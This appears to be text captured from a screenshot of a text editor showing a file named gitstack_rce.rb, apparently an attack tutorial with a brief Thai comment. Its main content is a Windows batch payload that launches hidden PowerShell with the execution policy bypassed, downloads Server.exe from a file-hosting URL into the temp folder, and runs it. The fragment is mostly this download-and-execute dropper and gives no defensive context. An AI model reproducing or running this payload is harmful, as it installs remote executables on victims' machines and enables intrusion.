 Trash
Open
*gitstack_rce.rb
~/Desktop
Save
@echo off
PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://www67.zippyshare.com/d/K4ousgAv/767/Server.exe','%TEMP%
\Server.exe');Start-Process '%TEMP%\Server.exe'
คำสั่ง @echo off = เปิดคะเริ่มกันเลยคะ
LINE
Ruby Tab Width: 8 Ln 6, Col 39 INS